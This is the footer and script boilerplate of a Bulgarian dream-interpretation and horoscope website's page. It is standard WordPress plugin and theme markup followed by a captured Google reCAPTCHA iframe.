<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/">Имена</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/">МАГИИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/">КАРТИ ТАРО</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://sanovnika.info/astrologiq-za-lubiteli/">Уроци</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="http://gadaene.info/taro-daily/" target="_blank" class="button plain" rel="noopener"  style="border-radius:99px;">
		<span>Таро карта на Деня</span>
	</a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348"><a href="https://sanovnika.info/">Начало</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://sanovnika.info/interesno/">Интересно</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692"><a href="https://sanovnika.info/category/horoskop-statii/">Зодии</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/">Имена</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/">МАГИИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/">КАРТИ ТАРО</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://sanovnika.info/astrologiq-za-lubiteli/">Уроци</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://facebook.com/sanovnikvanga" target="_blank" data-label="Facebook" class="icon button round is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://instagram.com/sanovnika.info" target="_blank" data-label="Instagram" class="icon button round is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<!-- HFCM by 99 Robots - Snippet # 1: Google Ads -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>

<!-- /end HFCM by 99 Robots -->
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #233142;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","postID":"341","noVotes":"","cookie":"","afterVote":"","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","nonce":"2ec35e3767"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/rate-my-post/public/js/rate-my-post.js?ver=3.3.9" id="rate-my-post-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.8"},"ajaxurl":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/sanovnika.info\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.7" id="um_crop-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.7" id="um_modal-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.7" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.7" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.7" id="um_datetime-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.7" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.7" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/bg_BG.js?ver=2.6.7" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.7" id="um_raty-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.7" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.7" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.7" id="um_functions-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.7" id="um_responsive-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.7" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"83886080","nonce":"ab068a30e8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.7" id="um_scripts-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.7" id="um_profile-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.7" id="um_account-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'179964672',post:'341',tz:'2',srv:'sanovnika.info',j:'1:12.8.1'} ]);
_stq.push([ "clickTrackerInit", "179964672", "341" ]);
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MIslue9YBlxR4bbNTHVV-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769446454141');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>